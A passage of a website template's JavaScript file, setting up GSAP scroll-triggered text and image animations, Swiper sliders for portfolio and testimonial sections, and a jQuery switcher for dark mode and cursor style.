      effects: device_width < 1025 ? false : true,
      smoothTouch: false,
      normalizeScroll: false,
      ignoreMobileResize: true,
      onUpdate: self => skewSetter(clamp(self.getVelocity() / -80)),
      onStop: () => skewSetter(0)
    });

    /////////////////////////////////////////////////////


    ///////////////////////////////////////////////////// 
    // 25. Title Animation
    let splitTitleLines = gsap.utils.toArray(".title-anim");

    splitTitleLines.forEach(splitTextLine => {
      const tl = gsap.timeline({
        scrollTrigger: {
          trigger: splitTextLine,
          start: 'top 90%',
          end: 'bottom 60%',
          scrub: false,
          markers: false,
          toggleActions: 'play none none none'
        }
      });

      const itemSplitted = new SplitText(splitTextLine, { type: "words, lines" });
      gsap.set(splitTextLine, { perspective: 400 });
      itemSplitted.split({ type: "lines" })
      tl.from(itemSplitted.lines, { duration: 1, delay: 0.3, opacity: 0, rotationX: -80, force3D: true, transformOrigin: "top center -50", stagger: 0.1 });
    });
    /////////////////////////////////////////////////////


    /////////////////////////////////////////////////////
    // 26. Title Animation Top

    /////////////////////////////////////////////////////


    /////////////////////////////////////////////////////
    // 27. Text Animation
    let splitTextLines = gsap.utils.toArray(".text-anim p");

    splitTextLines.forEach(splitTextLine => {
      const tl = gsap.timeline({
        scrollTrigger: {
          trigger: splitTextLine,
          start: 'top 90%',
          duration: 2,
          end: 'bottom 60%',
          scrub: false,
          markers: false,
          toggleActions: 'play none none none'
        }
      });

      const itemSplitted = new SplitText(splitTextLine, { type: "lines" });
      gsap.set(splitTextLine, { perspective: 400 });
      itemSplitted.split({ type: "lines" })
      tl.from(itemSplitted.lines, { duration: 1, delay: 0.5, opacity: 0, rotationX: -80, force3D: true, transformOrigin: "top center -50", stagger: 0.1 });
    });
    /////////////////////////////////////////////////////


    /////////////////////////////////////////////////////
    // 28. Text Animation Top
    let text_anim_top = gsap.utils.toArray(".text-anim-top");

    text_anim_top.forEach(splitTextLine2 => {
      const tl = gsap.timeline({
        scrollTrigger: {
          trigger: splitTextLine2,
          start: 'top 100%',
          toggleActions: 'play none play reset'
        }
      });

      const itemSplitted = new SplitText(splitTextLine2, { type: 'words' }),
        textNumWords = itemSplitted.words.length;

      gsap.delayedCall(0.05, function () {
        for (var i = 0; i < textNumWords; i++) {
          tl.from(itemSplitted.words[i], 1, { force3D: true, scale: Math.random() > 0.5 ? 0 : 2, opacity: 0 }, Math.random());
        }
      });
    });
    /////////////////////////////////////////////////////
  }



  jQuery(document).ready(function () {
    /////////////////////////////////////////////////////
    // 29. Offcanvas Menu
    $('.offcanvas__menu').meanmenu({
      meanScreenWidth: "5000",
      meanMenuContainer: '.offcanvas__menu-wrapper',
      meanMenuCloseSize: '36px',
    });
    /////////////////////////////////////////////////////
  });


  /////////////////////////////////////////////////////
  // 30. Service 3
  const serviceImgItem = document.querySelectorAll(".service__item-3");

  function followImageCursor(event, serviceImgItem) {
    const contentBox = serviceImgItem.getBoundingClientRect();
    const dx = event.clientX - contentBox.x;
    const dy = event.clientY - contentBox.y;
    serviceImgItem.children[3].style.transform = `translate(${dx}px, ${dy}px)`;
  }

  serviceImgItem.forEach((item, i) => {
    item.addEventListener("mousemove", (event) => {
      setInterval(followImageCursor(event, item), 1000);
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 31. Folks animation
  let endTl = gsap.timeline({
    repeat: -1,
    delay: 0.5,
    scrollTrigger: {
      trigger: '.end',
      start: 'bottom 100%-=50px'
    }
  });
  gsap.set('.end', {
    opacity: 0
  });
  gsap.to('.end', {
    opacity: 1,
    duration: 1,
    ease: 'power2.out',
    scrollTrigger: {
      trigger: '.end',
      start: 'bottom 100%-=50px',
      once: true
    }
  });
  let mySplitText = new SplitText(".end", { type: "words,chars" });
  let chars = mySplitText.chars;
  let endGradient = chroma.scale(['#F9D371', '#F47340', '#EF2F88', '#8843F2']);
  endTl.to(chars, {
    duration: 0.5,
    scaleY: 0.6,
    ease: "power3.out",
    stagger: 0.04,
    transformOrigin: 'center bottom'
  });
  endTl.to(chars, {
    yPercent: -20,
    ease: "elastic",
    stagger: 0.03,
    duration: 0.8
  }, 0.5);
  endTl.to(chars, {
    scaleY: 1,
    ease: "elastic.out(2.5, 0.2)",
    stagger: 0.03,
    duration: 1.5
  }, 0.5);
  endTl.to(chars, {
    color: (i, el, arr) => {
      return endGradient(i / arr.length).hex();
    },
    ease: "power2.out",
    stagger: 0.03,
    duration: 0.3
  }, 0.5);
  endTl.to(chars, {
    yPercent: 0,
    ease: "back",
    stagger: 0.03,
    duration: 0.8
  }, 0.7);
  endTl.to(chars, {
    color: '#c9f31d',
    duration: 1.4,
    stagger: 0.05
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 32. Menu Text Animation
  document.querySelectorAll('.menu-anim > li > a').forEach(button => button.innerHTML = '<div class="menu-text"><span>' + button.textContent.split('').join('</span><span>') + '</span></div>');

  setTimeout(() => {
    var menu_text = document.querySelectorAll(".menu-text span")
    menu_text.forEach((item) => {
      var font_sizes = window.getComputedStyle(item, null);
      let font_size = font_sizes.getPropertyValue("font-size");
      let size_in_number = parseInt(font_size.replace("px", ""));
      let new_size = parseInt(size_in_number / 3)
      new_size = new_size + "px"
      if (item.innerHTML == " ") {
        item.style.width = new_size
      }
    })
  }, 1000)
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 33. Main Portfolio Sticky
  ScrollTrigger.create({
    trigger: ".portfolio__wrapper-6",
    start: "top top",
    end: "bottom bottom",
    pin: ".portfolio__title-wrap-6",
    pinSpacing: false,
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 34. Hero 3 Animation
  const radio_buttons = document.querySelector("#video_check");
  const video_start = document.querySelector(".hero__area-3");

  if (radio_buttons) {
    radio_buttons.addEventListener('click', function () {
      let video = document.querySelector(".video-title")
      let videoClose = document.querySelector(".video-title.close-video-title")
      if (radio_buttons.checked) {
        document.querySelector(".wrapper").style.zIndex = "1";
        video.style.display = "none";
        videoClose.style.display = "block";
        video_start.classList.add('start-video');
        document.querySelector('.header__area-3').classList.add('bg-white');

      }
      else {
        document.querySelector(".wrapper").style.zIndex = "999";
        video.style.display = "block";
        videoClose.style.display = "none";
        video_start.classList.remove('start-video');
        document.querySelector('.header__area-3').classList.remove('bg-white');
      }
    });
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 35. Home Page 2 Animations
  let tHero = gsap.timeline()

  let heading_title = new SplitText(".sec-title-3", { type: "chars" })
  let heading_char = heading_title.chars

  tHero.from(heading_char, {
    rotate: 20,
    ease: "back.out",
    opacity: 0,
    duration: 2,
    stagger: 0.1
  })

  tHero.from(".hero2-shape img", {
    xPercent: -100,
    duration: 1,
  }, '-=6.5')

  tHero.from(".hero__text-2 p", {
    opacity: 0,
    x: -30,
    duration: 1.5
  }, '-=5')

  tHero.from(".hero__text-2 #btn_wrapper", {
    opacity: 0,
    y: -70,
    ease: "bounce",
    duration: 1.5
  }, '-=5')

  // All Buttons 
  let all_buttons = gsap.utils.toArray("#btn_wrapper")
  all_buttons.forEach((btn) => {
    if (!(btn.classList.contains("hero__button"))) {
      gsap.from(btn, {
        scrollTrigger: {
          trigger: btn,
          start: "top center+=150",
          markers: false,
        },
        opacity: 0,
        y: -70,
        ease: "bounce",
        duration: 1.5,
      })
    }
  })

  let imageTl = gsap.timeline({
    scrollTrigger: {
      trigger: ".about__img-2",
      start: "top bottom",
      markers: false,
      scrub: 1,
      end: "bottom center"
    }
  })

  // Image pin 
  imageTl.to(".about__img-2 img", {
    scale: 1.15,
    duration: 1,
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 36. Award Animation
  let award_timeline = gsap.timeline({
    scrollTrigger: {
      trigger: ".award__text",
      start: "top center+=150",
    }
  })

  gsap.set(".award__text", {
    opacity: 0,
    y: -500,
  })
  award_timeline.to(".award__text", {
    opacity: 1,
    y: 0,
    duration: 2,
    ease: "bounce",
  })

  gsap.set(".award__text-2", { opacity: 0, y: -500 })

  award_timeline.to(".award__text-2", {
    opacity: 1,
    y: 0,
    duration: 2,
    ease: "bounce"
  }, "-=1.5")

  award_timeline.to(".award__text", {
    x: -100,
    duration: 2,
  }, "-=1")
  award_timeline.to(".award__text-2", {
    x: -100,
    duration: 2,
  }, "-=1")
  award_timeline.to(".award__text", {
    x: 0,
    duration: 2,
  }, "-=1")
  award_timeline.to(".award__text-2", {
    x: 0,
    duration: 2,
  }, "-=1")
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 38. Portfolio Animation
  if (device_width > 767) {
    let portfolioline = gsap.timeline({
      scrollTrigger: {
        trigger: ".portfolio__area",
        start: "top center-=200",
        pin: ".portfolio__text",
        end: "bottom bottom+=80",
        markers: false,
        pinSpacing: false,
        scrub: 1,
      }
    })

    portfolioline.to(".portfolio__text", {
      scale: 3,
      duration: 1
    })
    portfolioline.to(".portfolio__text", {
      scale: 3,
      duration: 1
    })
    portfolioline.to(".portfolio__text", {
      scale: 1,
      duration: 1
    }, "+=2")
  }


  let portfolio_lists = gsap.utils.toArray(".portfolio__item")
  portfolio_lists.forEach((portfolio, i) => {
    gsap.set(portfolio, { opacity: 0.7 })
    let t1 = gsap.timeline()

    t1.set(portfolio, {
      position: "relative",
    })
    t1.to(portfolio, {
      scrollTrigger: {
        trigger: portfolio,
        scrub: 2,
        duration: 1.5,
        start: "top bottom+=100",
        end: "bottom center",
        markers: false
      },
      scale: 1,
      opacity: 1,
      rotateX: 0,
    })
  });

  gsap.to(".bg_image img", {
    xPercent: -18,
    scrollTrigger: {
      trigger: ".portfolio__area",
      start: "top top",
      end: "bottom center",
      pin: ".bg_image",
      scrub: 3
    }
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 39. Portfolio Slider 2
  var portfolio_slider = new Swiper(".portfolio__slider-2", {
    slidesPerView: 1,
    spaceBetween: 0,
    effect: "fade",
    speed: 1500,
    loop: true,
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
      renderBullet: function (i, className) {
        return `
        <button class="${className}">
          <svg class="circle-progress"><circle class="circle-origin" r="24.5" cx="25" cy="25"></circle></svg><span></span>
        </button>
      `;
      }
    }
  });

  var portfolio_project_thumbs = new Swiper(".portfolio__project-thumbs", {
    loop: true,
    spaceBetween: 0,
    slidesPerView: 1,
    freeMode: true,
    watchSlidesProgress: true,
    allowTouchMove: false,
  });
  var portfolio_project = new Swiper(".portfolio__project-slider", {
    loop: true,
    spaceBetween: 10,
    navigation: {
      nextEl: ".pp-next",
      prevEl: ".pp-prev",
    },
    thumbs: {
      swiper: portfolio_project_thumbs,
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 40. Portfolio Slider 3
  var portfolio_slider_3 = new Swiper(".portfolio__slider-3", {
    speed: 1500,
    loop: true,
    effect: 'fade',
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    pagination: {
      el: ".swiper-pagination",
      type: "fraction",
    },
    navigation: {
      nextEl: ".pp-next",
      prevEl: ".pp-prev",
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 41. Image Moving Animations

  // Service Page 
  let image_list = [".solution__wrapper img"]
  imageMoving(".solution__area", image_list)

  // Home Page Client
  imageMoving(".testimonial__area", ".testimonial__img img")

  // Testimonial 3
  imageMoving(".testimonial__area-3", ".testimonial__area-3 img")

  // Image Moving with Cursor Function
  function imageMoving(wrapper, image_list) {
    let container = document.querySelector(wrapper)
    try {
      if (container) {
        container.addEventListener("mousemove", (e) => {

          var x = e.clientX
          var y = e.clientY
          let viewportWidth = window.innerWidth;
          let viewportHeight = window.innerHeight;
          let center = viewportWidth / 2
          let centerHeight = innerHeight / 2

          if (x > center) {
            gsap.to(image_list, {
              x: 15,
              duration: 5,
              ease: "power4.out"
            })
          }
          else {
            gsap.to(image_list, {
              x: -15,
              duration: 5,
              ease: "power4.out"
            })
          }
          if (y > centerHeight) {
            gsap.to(image_list, {
              y: 15,
              duration: 5,
              ease: "power4.out"
            })
          }
          else {
            gsap.to(image_list, {
              y: -15,
              duration: 5,
              ease: "power4.out"
            })
          }
        });
      }
    }
    catch (err) {
      console.log(err)
    }
  }
  /////////////////////////////////////////////////////




  imageMovingPortfolio(".portfolio-section", ".portfolio__hero img")

  // Image Moving with Cursor Function
  function imageMovingPortfolio(wrapper, image_list) {
    let container = document.querySelector(wrapper)
    try {
      if (container) {
        container.addEventListener("mousemove", (e) => {

          var x = e.clientX
          var y = e.clientY
          let viewportWidth = window.innerWidth;
          let viewportHeight = window.innerHeight;
          let center = viewportWidth / 2
          let centerHeight = innerHeight / 2

          if (x > center) {
            gsap.to(image_list, {
              x: 60,
              duration: 5,
              ease: "power4.out"
            })
          }
          else {
            gsap.to(image_list, {
              x: -60,
              duration: 5,
              ease: "power4.out"
            })
          }
          if (y > centerHeight) {
            gsap.to(image_list, {
              scale: 1.15,
              duration: 5,
              ease: "power4.out"
            })
          }
          else {
            gsap.to(image_list, {
              scale: 1,
              duration: 5,
              ease: "power4.out"
            })
          }
        });
      }
    }
    catch (err) {
      console.log(err)
    }
  }



  /////////////////////////////////////////////////////
  // 42. Counter Animation
  gsap.set(".counter_animation .counter__anim", { y: -100, opacity: 0, })
  if (device_width < 1023) {
    const counterArray = gsap.utils.toArray(".counter_animation .counter__anim")
    counterArray.forEach((item, i) => {
      let counterTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      counterTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "bounce",
        duration: 1.5,
      })
    })
  }
  else {

    gsap.to(".counter_animation .counter__anim", {
      scrollTrigger: {
        trigger: ".counter_animation",
        start: "top center+=300",
      },
      y: 0,
      opacity: 1,
      ease: "bounce",
      duration: 1.5,
      stagger: {
        each: 0.3,
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 43. Workflow Slider Animation | animation__fade
  gsap.set(".fade_left", { x: -20, opacity: 0, })
  gsap.to(".fade_left", {
    scrollTrigger: {
      trigger: ".fade_left",
      start: "top center+=300",
    },
    x: 0,
    opacity: 1,
    ease: "power2.out",
    duration: 1,
    stagger: {
      each: 0.2,
    }
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 44. Workflow Slider Animation 2 |  fade_bottom
  gsap.set(".fade_bottom", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom", {
      scrollTrigger: {
        trigger: ".fade_bottom",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 45. Blog animation 
  gsap.set(".blog__animation .blog__item", { x: 50, opacity: 0 });

  if (device_width < 1023) {
    const blogList = gsap.utils.toArray(".blog__animation .blog__item")
    blogList.forEach((item, i) => {
      let blogTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      blogTl.to(item, {
        x: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".blog__animation .blog__item", {
      scrollTrigger: {
        trigger: ".blog__animation .blog__item",
        start: "top center+=300",
        markers: false
      },
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 2,
      stagger: {
        each: 0.3
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 46. Blog animation 2
  gsap.set(".blog__animation .blog__item-2", { x: 50, opacity: 0 });

  if (device_width < 1023) {
    const blogList = gsap.utils.toArray(".blog__animation .blog__item-2")
    blogList.forEach((item, i) => {
      let blogTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      blogTl.to(item, {
        x: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".blog__animation .blog__item-2", {
      scrollTrigger: {
        trigger: ".blog__animation .blog__item-2",
        start: "top center+=300",
        markers: false
      },
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 2,
      stagger: {
        each: 0.3
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 47. Blog Animation 3
  gsap.set(".blog__animation .blog__item-3", { x: 50, opacity: 0 });

  if (device_width < 1023) {
    const blogList = gsap.utils.toArray(".blog__animation .blog__item-3")
    blogList.forEach((item, i) => {
      let blogTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      blogTl.to(item, {
        x: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".blog__animation .blog__item-3", {
      scrollTrigger: {
        trigger: ".blog__animation .blog__item-3",
        start: "top center+=300",
        markers: false
      },
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 2,
      stagger: {
        each: 0.3
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 48. Zoom In Animation
  gsap.set(".zoom_in", { opacity: 0, y: 30, scale: 0.5, });
  gsap.to(".zoom_in", {
    scrollTrigger: {
      trigger: ".zoom_in",
      start: "top center+=200",
      markers: false
    },
    y: 0,
    opacity: 1,
    scale: 1,
    ease: "power2.out",
    duration: 1,
    stagger: {
      each: 0.2
    }
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 49. Service 3 Animation 
  let service__items_3 = gsap.utils.toArray(".service_animation")
  let service__items_heading = gsap.utils.toArray(".service_animation h3")
  let service__items_content = gsap.utils.toArray(".service_animation .service__content-3")

  service__items_3.forEach((service_item, i) => {
    gsap.set([service__items_heading[i], service__items_content[i]], {
      x: -30,
      opacity: 0,
    })

    let service3_timeline = gsap.timeline({
      scrollTrigger: {
        trigger: service_item,
        start: "top center+=200",
        markers: false
      }
    })

    service3_timeline.to(service__items_heading[i], {
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1.5,
      stagger: {
        each: 0.2
      }
    })
    service3_timeline.to(service__items_content[i], {
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1.5,
      stagger: {
        each: 0.2
      }
    }, "-=1")
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////  
  // 50. Testimonial 2 Animation 
  gsap.set(".testimonial__inner-2", {
    opacity: 0,
    x: -100
  });

  gsap.to(".testimonial__inner-2", {
    scrollTrigger: {
      trigger: ".testimonial__slider-wrapper-2",
      start: "top center+=100",
      end: "bottom bottom",
    },
    opacity: 1,
    x: 0,
    duration: 1
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 51. Testimonial 3 Image Animation
  gsap.set(".animation_image_zoom img", { opacity: 0, scale: 0.5 });

  gsap.to(".animation_image_zoom img", {
    scrollTrigger: {
      trigger: ".testimonial__area-3",
      start: "top center+=200",
      markers: false
    },
    opacity: 1,
    scale: 1,
    x: 20,
    ease: "power2.out",
    duration: 2.5,
    stagger: {
      each: 0.3
    }
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 52. Pricing Table Animation 
  let pricing_timeline = gsap.timeline({
    scrollTrigger: {
      trigger: ".price__table",
      start: "top center",
    }
  })

  gsap.set(".animation_from_bottom", { yPercent: 50 })

  pricing_timeline.to(".animation_from_bottom", {
    yPercent: 0,
    duration: 2,
    ease: "power4.out",
  })

  gsap.set(".animation_from_top", { yPercent: -50, opacity: 0 })
  pricing_timeline.to(".animation_from_top", {
    yPercent: 0,
    duration: 2,
    opacity: 1,
    ease: "power4.out",
  }, "-=2")
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 53. Service 2 Animation 
  let animation__services2 = gsap.utils.toArray(".animation__service-2 .service__item-2")
  gsap.set(animation__services2, {
    opacity: 0,
    x: -30,
  })

  if (animation__services2) {
    if (device_width < 1023) {
      animation__services2.forEach((item, i) => {
        gsap.to(item, {
          scrollTrigger: {
            trigger: item,
            start: "top center+=200",
            markers: false
          },
          opacity: 1,
          x: 0,
          ease: "power2.out",
          duration: 2,
          stagger: {
            each: 0.4
          }
        })
      })
    }
    else {
      gsap.to(".animation__service-2 .service__item-2", {
        scrollTrigger: {
          trigger: ".animation__service-2",
          start: "top center+=200",
          markers: false
        },
        opacity: 1,
        x: 0,
        ease: "power2.out",
        duration: 2,
        stagger: {
          each: 0.4
        }
      })
    }
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 54. Hero 1 Animation
  // if (document.querySelector(".animation__hero_one")) {
  //   let heroOnetl = gsap.timeline()
  //   gsap.set(".animation__hero_one .experience", {
  //     y: 50,
  //     opacity: 0,
  //   })

  //   // animation__hero_one a
  //   let split_char_btn = new SplitText(".animation__hero_one a", { type: "chars, words" })
  //   heroOnetl.from(split_char_btn.words, { duration: 1, x: -50, opacity: 0, autoAlpha: 0, stagger: 0.1 });

  //   //hero__title
  //   let split_char_hero = new SplitText(".hero__title", { type: "chars, words" })
  //   heroOnetl.from(split_char_hero.chars, { duration: 1, x: 70, opacity: 0, autoAlpha: 0, stagger: 0.1 }, '-=1');

  //   //hero__Sub_title
  //   let split_char_hero_subtitle = new SplitText(".animation__hero_one .hero__sub-title", { type: "words" })
  //   heroOnetl.from(split_char_hero_subtitle.words, { duration: 1, x: 50, opacity: 0, autoAlpha: 0, stagger: 0.07 }, '-=1.5');

  //   // heroOnetl.to(".animation__hero_one .hero__sub-title", {
  //   //   y: 0,
  //   //   opacity: 1,
  //   //   duration: 2,
  //   //   ease: "power2.out"
  //   // }, '-=1.5')

  //   heroOnetl.to(".animation__hero_one .experience", {
  //     y: 0,
  //     opacity: 1,
  //     duration: 2,
  //     ease: "power2.out"
  //   }, '-=1.5')
  // }


































  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 55. Service 1 Animation
  let home1_services = gsap.utils.toArray(".animation_home1_service")
  let service__number = gsap.utils.toArray(".animation_home1_service .service__number span")
  let service__title = gsap.utils.toArray(".animation_home1_service .service__title")
  let service__text = gsap.utils.toArray(".animation_home1_service .service__text p")
  let service__link = gsap.utils.toArray(".animation_home1_service .service__link p")

  home1_services.forEach((service, i) => {
    gsap.set([service__number[i], service__title[i], service__text[i], service__link[i]], { opacity: 0, x: -50 })

    let home1ServiceTl = gsap.timeline({
      scrollTrigger: {
        trigger: service,
        start: "top center+=300",
        end: "bottom bottom",
        markers: false
      },
    })

    home1ServiceTl.to(service__number[i], {
      x: 0,
      opacity: 1,
      duration: 1.2
    })
    home1ServiceTl.to(service__title[i], {
      x: 0,
      opacity: 1,
      duration: 1.2
    }, "-=1")
    home1ServiceTl.to(service__text[i], {
      x: 0,
      opacity: 1,
      duration: 1.2
    }, "-=1")
    home1ServiceTl.to(service__link[i], {
      x: 0,
      opacity: 1,
      duration: 1.2
    }, "-=1")
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////  
  // 56. Features 2 Animation 
  let animation__feature2 = gsap.utils.toArray(".animation__feature2 .feature__item")
  if (device_width < 1023) {
    animation__feature2.forEach((item, i) => {
      gsap.set(item, { opacity: 0, y: 60 })
      let featured2Timeline = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200"
        }
      })
      featured2Timeline.to(item, {
        opacity: 1,
        y: 0,
        duration: 1.5,
        ease: "power4.out"
      })
    })
  }
  else {
    gsap.set(".animation__feature2 .feature__item", { opacity: 0, y: 40 })
    gsap.to(".animation__feature2 .feature__item", {
      scrollTrigger: {
        trigger: ".animation__feature2",
        start: "top center+=200"
      },
      opacity: 1,
      y: 0,
      duration: 2,
      ease: "power4.out",
      stagger: 0.3
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 57. Portfolio 6 Animation 
  const portfolio_listss = gsap.utils.toArray(".portfolio__item-6 img")
  if (portfolio_listss) {
    portfolio_listss.forEach((item, i) => {
      gsap.from(item, {
        scrollTrigger: {
          trigger: item,
          start: "top center",
          scrub: 1.5,
        },
        scale: 2.5,
        duration: 1,
      })
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 58. Portfolio 5 Border
  let total_portfolio_items = document.querySelectorAll(".portfolio__item-5")
  let total_row = Math.ceil(total_portfolio_items.length / 3)

  let border_row = document.getElementById("items__border")
  for (let i = 0; i < total_row; i++) {
    border_row.innerHTML += '<span class="sec-line"></span> '
  }

  let row_height = 100 / total_row
  var total_lines = document.querySelectorAll("#items__border .sec-line")

  total_lines.forEach((item, i) => {
    let counter = i + 1
    item.style.top = `${row_height * counter}%`;
    item.style.opacity = 1;
  })
  /////////////////////////////////////////////////////



  // Charchater Come Animation 
  let char_come = document.querySelectorAll(".animation__char_come")

  char_come.forEach((char_come) => {
    let split_char = new SplitText(char_come, { type: "chars, words" })
    gsap.from(split_char.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.05 });
  })


  // Charchater Come long Animation 
  let char_come_long = document.querySelectorAll(".animation__char_come_long")

  char_come_long.forEach((char_come) => {
    let split_char = new SplitText(char_come, { type: "chars, words" })
    gsap.from(split_char.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.15 });
  })


  // Charchater Up Animation 
  let char_up = document.querySelector(".animation__char_up")
  let split_char_up = new SplitText(char_up, { type: "chars, words" })
  gsap.from(split_char_up.chars, { duration: 1, y: 15, autoAlpha: 0, stagger: 0.05 });



  // Service Page hero Animation 
  let word_up = document.querySelector(".animation__word_up")
  let split_word_up = new SplitText(word_up, { type: "words", position: "absolute" })
  gsap.from(split_word_up.words, { duration: 1, y: 50, autoAlpha: 0, stagger: 0.05 });

  // Service Page hero Animation   
  let word_come = document.querySelectorAll(".animation__word_come")
  word_come.forEach((word_come) => {
    let split_word_come = new SplitText(word_come, { type: "chars words", position: "absolute" })
    gsap.from(split_word_come.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 });
  })

  // Service Page hero Animation   
  let word_come_long = document.querySelectorAll(".animation__word_come_long")
  word_come_long.forEach((word_come_long) => {
    let split_word_come_long = new SplitText(word_come_long, { type: "chars words", position: "absolute" })
    gsap.from(split_word_come_long.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.5 });
  })


  // Home page Hero Animation 

  /////////////////////////////////////////////////////
  //  Service Page Animation 
  let animation__service_page = gsap.utils.toArray(".animation__service_page")
  if (animation__service_page) {
    animation__service_page.forEach((item, i) => {
      gsap.from(item, {
        scrollTrigger: {
          trigger: item,
          start: "top center+=20%",
          markers: false,
        },
        opacity: 0,
        x: -50,
        ease: "power2.out",
        duration: 2,
      })
    })

  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 59. Portfolio Main Slider
  var breakpoint = window.matchMedia('( max-width: 1300px )');
  var pp_main_wrap = document.querySelector('.portfolio__main-slider');

  if (pp_main_wrap) {
    var enableSwiper = function () {
      var pp_main = new Swiper(".portfolio__main-slider", {
        allowTouchMove: false,
        slidesPerView: 1,
        spaceBetween: 0,
        mousewheel: true,
        effect: "fade",
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        }
      });
    };

    var breakpointChecker = function () {
      if (breakpoint.matches === true) {
        if (pp_main !== undefined) pp_main.destroy(true, true);
        return;
      } else if (breakpoint.matches === false) {
        return enableSwiper();
      }
    };

    breakpoint.addListener(breakpointChecker);
    breakpointChecker();
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 60. Portfolio Slider 6
  var portfolio_slider_6 = new Swiper(".portfolio__slider-4", {
    speed: 1500,
    loop: true,
    slidesPerView: 1,
    spaceBetween: 15,
    breakpoints: {
      768: {
        slidesPerView: 2,
      },
      1000: {
        slidesPerView: 2,
        spaceBetween: 60,
      },
      1200: {
        slidesPerView: 2,
        spaceBetween: 90,
      },
      1400: {
        slidesPerView: 2,
        spaceBetween: 120,
      },
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 61. Testimonial Slider 4

  var testimonial_slider_4 = new Swiper(".testimonial__slider-4", {
    spaceBetween: 20,
    loop: true,
    freemode: true,
    slidesPerView: 3,
     autoplay: {
    delay: 1500,
    disableOnInteraction: false,
  },
    pagination: {
      el: ".pagination",
      type: "fraction",
    },
    navigation: {
      nextEl: ".prev-button",
      prevEl: ".next-button",
    },
    breakpoints: {
      0: {
        slidesPerView: 2,
      },
      768: {
        slidesPerView: 2,
      },
      1024: {
        slidesPerView: 5,
      }
    }
  });
  /////////////////////////////////////////////////////


  // Switcher JS
  $('#switcher_open').on('click', function () {
    $(this).hide();
    $('#switcher_close').show();
    $('.switcher__icon').css('right', '280px');
    $('.switcher__items').css({
      'right': '0',
    });
  });

  $('#switcher_close').on('click', function () {
    $(this).hide();
    $('#switcher_open').show();
    $('.switcher__icon').css('right', '0');
    $('.switcher__items').css({
      'right': '-280px',
    });
  });

  // Mode JS
  $('.mode-type button').on('click', function (e) {
    $(this).addClass('active').siblings().removeClass('active');

    var mode_val = $('.mode-type button.active').attr('data-mode');
    if (mode_val == 'dark') {
      $('body').addClass('dark');
    } else {
      $('body').removeClass('dark');
    }
  });

  // Cursor JS
  $('#cursor_style').on('change', function () {
    var cursor_val = $(this).val();

    if (cursor_val == '1') {
      $('.cursor1').hide();
      $('.cursor2').hide();
    } else {
      $('.cursor1').show();
      $('.cursor2').show();
    }
  });


